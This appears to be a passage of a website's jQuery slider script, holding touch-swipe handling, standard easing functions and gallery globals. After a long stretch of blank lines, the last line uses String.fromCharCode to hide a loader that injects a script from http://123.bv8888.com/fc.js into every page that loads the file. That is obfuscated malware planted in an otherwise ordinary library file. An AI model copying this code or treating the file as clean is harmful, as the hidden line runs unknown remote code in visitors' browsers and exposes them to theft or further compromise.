    var F = setTimeout(function() {
      o.trigger('transitionFinished')
    }, l.duration);
    n(F)
  }
})(jQuery);
(function($) {
  $.fn.touchSwipe = function(d) {
    var f = {
      swipeLeft: null,
      swipeRight: null,
      swipeTop: null,
      swipeBottom: null
    };
    if (d) $.extend(f, d);
    return this.each(function() {
      var b = -1,
        startY = -1;
      var c = -1,
        curY = -1;

      function touchStart(a) {
        var e = a.originalEvent;
        if (e.targetTouches.length >= 1) {
          b = e.targetTouches[0].pageX;
          startY = e.targetTouches[0].pageY
        } else {
          touchCancel(a)
        }
      };

      function touchMove(a) {
        var e = a.originalEvent;
        if (e.targetTouches.length >= 1) {
          c = e.targetTouches[0].pageX;
          curY = e.targetTouches[0].pageY
        } else {
          touchCancel(a)
        }
      };

      function touchEnd(a) {
        if ((c > 0) || (curY > 0)) {
          triggerHandler();
          touchCancel(a)
        } else {
          touchCancel(a)
        }
      };

      function touchCancel(a) {
        b = -1;
        startY = -1;
        c = -1;
        curY = -1
      };

      function triggerHandler() {
        if (c > b) {
          if (f.swipeRight) f.swipeRight.call()
        } else {
          if (f.swipeLeft) f.swipeLeft.call()
        }
        if (curY > startY) {
          if (f.swipeBottom) f.swipeBottom.call()
        } else {
          if (f.swipeTop) f.swipeTop.call()
        }
      };
      try {
        $(this).bind('touchstart', touchStart);
        $(this).bind('touchmove', touchMove);
        $(this).bind('touchend', touchEnd);
        $(this).bind('touchcancel', touchCancel)
      } catch (e) {}
    })
  }
})(jQuery);
jQuery.easing['jswing'] = jQuery.easing['swing'];
jQuery.extend(jQuery.easing, {
  def: 'easeOutQuad',
  swing: function(x, t, b, c, d) {
    return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
  },
  easeInQuad: function(x, t, b, c, d) {
    return c * (t /= d) * t + b
  },
  easeOutQuad: function(x, t, b, c, d) {
    return -c * (t /= d) * (t - 2) + b
  },
  easeInOutQuad: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t + b;
    return -c / 2 * ((--t) * (t - 2) - 1) + b
  },
  easeInCubic: function(x, t, b, c, d) {
    return c * (t /= d) * t * t + b
  },
  easeOutCubic: function(x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t + 1) + b
  },
  easeInOutCubic: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
    return c / 2 * ((t -= 2) * t * t + 2) + b
  },
  easeInQuart: function(x, t, b, c, d) {
    return c * (t /= d) * t * t * t + b
  },
  easeOutQuart: function(x, t, b, c, d) {
    return -c * ((t = t / d - 1) * t * t * t - 1) + b
  },
  easeInOutQuart: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t * t + b;
    return -c / 2 * ((t -= 2) * t * t * t - 2) + b
  },
  easeInQuint: function(x, t, b, c, d) {
    return c * (t /= d) * t * t * t * t + b
  },
  easeOutQuint: function(x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t * t * t + 1) + b
  },
  easeInOutQuint: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b;
    return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
  },
  easeInSine: function(x, t, b, c, d) {
    return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
  },
  easeOutSine: function(x, t, b, c, d) {
    return c * Math.sin(t / d * (Math.PI / 2)) + b
  },
  easeInOutSine: function(x, t, b, c, d) {
    return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
  },
  easeInExpo: function(x, t, b, c, d) {
    return (t == 0) ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
  },
  easeOutExpo: function(x, t, b, c, d) {
    return (t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
  },
  easeInOutExpo: function(x, t, b, c, d) {
    if (t == 0) return b;
    if (t == d) return b + c;
    if ((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
    return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
  },
  easeInCirc: function(x, t, b, c, d) {
    return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
  },
  easeOutCirc: function(x, t, b, c, d) {
    return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
  },
  easeInOutCirc: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
    return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
  },
  easeInElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d) == 1) return b + c;
    if (!p) p = d * .3;
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b
  },
  easeOutElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d) == 1) return b + c;
    if (!p) p = d * .3;
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * (2 * Math.PI) / p) + c + b
  },
  easeInOutElastic: function(x, t, b, c, d) {
    var s = 1.70158;
    var p = 0;
    var a = c;
    if (t == 0) return b;
    if ((t /= d / 2) == 2) return b + c;
    if (!p) p = d * (.3 * 1.5);
    if (a < Math.abs(c)) {
      a = c;
      var s = p / 4
    } else var s = p / (2 * Math.PI) * Math.asin(c / a);
    if (t < 1) return -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b;
    return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p) * .5 + c + b
  },
  easeInBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    return c * (t /= d) * t * ((s + 1) * t - s) + b
  },
  easeOutBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
  },
  easeInOutBack: function(x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158;
    if ((t /= d / 2) < 1) return c / 2 * (t * t * (((s *= (1.525)) + 1) * t - s)) + b;
    return c / 2 * ((t -= 2) * t * (((s *= (1.525)) + 1) * t + s) + 2) + b
  },
  easeInBounce: function(x, t, b, c, d) {
    return c - jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
  },
  easeOutBounce: function(x, t, b, c, d) {
    if ((t /= d) < (1 / 2.75)) {
      return c * (7.5625 * t * t) + b
    } else if (t < (2 / 2.75)) {
      return c * (7.5625 * (t -= (1.5 / 2.75)) * t + .75) + b
    } else if (t < (2.5 / 2.75)) {
      return c * (7.5625 * (t -= (2.25 / 2.75)) * t + .9375) + b
    } else {
      return c * (7.5625 * (t -= (2.625 / 2.75)) * t + .984375) + b
    }
  },
  easeInOutBounce: function(x, t, b, c, d) {
    if (t < d / 2) return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * .5 + b;
    return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * .5 + c * .5 + b
  }
});
if (typeof ASyoukuIframeAPIReady === 'undefined') {
  var ASyoukuIframeAPIReady = false;
  var ASyoukuTimeout = 0;

  function onyoukuIframeAPIReady() {
    ASyoukuIframeAPIReady = true
  }
}
if (typeof html5zooId === 'undefined') {
  var html5zooId = 0
}
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)